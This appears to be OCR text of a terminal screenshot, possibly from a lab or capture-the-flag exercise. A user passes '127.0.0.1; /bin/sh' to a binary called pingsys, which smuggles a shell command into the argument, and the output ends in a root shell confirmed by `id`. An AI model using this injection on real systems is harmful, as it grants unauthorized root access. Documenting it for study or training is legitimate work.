 sh-4.2$ /usr/bin/pingsys '127.0.0.1; /bin/sh'
/usr/bin/pingsys '127.0.0.1; /bin/sh'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms

--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.014/0.023/0.027/0.005 ms
sh-4.2# id
id
uid=0(root) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
sh-4.2#